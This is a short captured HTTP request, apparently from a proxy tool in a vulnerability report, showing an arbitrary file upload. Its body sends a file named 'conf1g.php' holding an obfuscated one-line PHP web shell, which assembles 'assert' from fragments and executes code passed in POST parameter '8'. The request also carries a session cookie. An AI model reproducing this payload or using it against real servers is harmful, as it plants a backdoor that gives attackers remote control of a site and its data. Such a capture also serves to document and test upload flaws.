 Original request Edited request Response
Raw Params Headers Hex
Cookie: PHPSESSID=0df574e167537da822e9f038dade4832; USER_NAME_COOKIE=xj; LOGIN_LANG=cn
------------Ij5GI3cH2Ef1GI3KM7Ij5ae0GI3Ef1
Content-Disposition: form-data; name="Filename"
conf1g.php
------------Ij5GI3cH2Ef1GI3KM7Ij5ae0GI3Ef1
Content-Disposition: form-data; name="Filedata"; filename="conf1g.php"
Content-Type: application/octet-stream
<?php $k="ass"."ert"; $k(${"_PO"."ST"} ['8']);?>
------------Ij5GI3cH2Ef1GI3KM7Ij5ae0GI3Ef1
Content-Disposition: form-data; name="Upload"